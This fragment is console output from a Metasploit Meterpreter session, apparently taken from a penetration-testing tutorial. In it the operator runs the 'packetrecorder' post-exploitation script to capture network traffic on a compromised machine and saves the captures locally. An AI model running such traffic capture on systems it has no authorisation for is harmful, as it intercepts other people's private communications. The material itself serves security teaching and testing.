 meterpreter > run packetrecorder -i 1
[!] Meterpreter scripts are deprecated. Try post/windows/manage/rpcapd_start.
[!] Example: run post/windows/manage/rpcapd_start OPTION=value [...]
[*] Starting Packet capture on interface 1
[+] Packet capture started
[*] Packets being saved in to /root/.msf4/logs/scripts/packetrecorder/15363-C97EC9AF9_20200727.2645
/15363-C97EC9AF9_20200727.2645.cap
[*] Packet capture interval is 30 Seconds